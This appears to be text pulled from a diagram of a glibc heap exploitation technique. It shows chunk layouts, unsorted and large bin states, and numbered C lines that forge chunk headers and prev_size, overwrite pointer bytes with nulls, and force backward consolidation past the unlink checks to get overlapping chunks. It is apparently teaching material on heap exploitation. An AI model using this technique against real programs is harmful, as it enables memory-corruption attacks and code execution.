 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0xa01
prev_chunk
state: free
fd
bk
....
chunk(victim)
0x500
0x500
victim2,victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
unlink prev_chunk
check: prev_chunk->fd->bk == prev_chunk
check: prev_chunk->bk->fd == prev_chunk
consolidate: prev_chunk + chunk(victim)
link in unsorted bin
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);